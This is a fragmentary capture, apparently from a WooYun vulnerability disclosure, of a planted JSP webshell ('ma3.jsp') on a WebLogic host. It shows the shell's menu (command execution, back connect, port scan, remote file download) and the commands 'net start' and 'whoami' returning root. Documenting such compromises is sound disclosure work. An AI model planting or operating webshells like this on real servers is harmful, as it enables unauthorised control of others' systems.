 e.picclife.com:7007/ca/ma3.jsp
e.picclife.com:7007 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Ren
Execute Program »
Parameter
cmd.exe /c net start > /picclife/weblogic/user_projects/domains/base_domain_release/servers/AdminServer/tmp/_WI Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org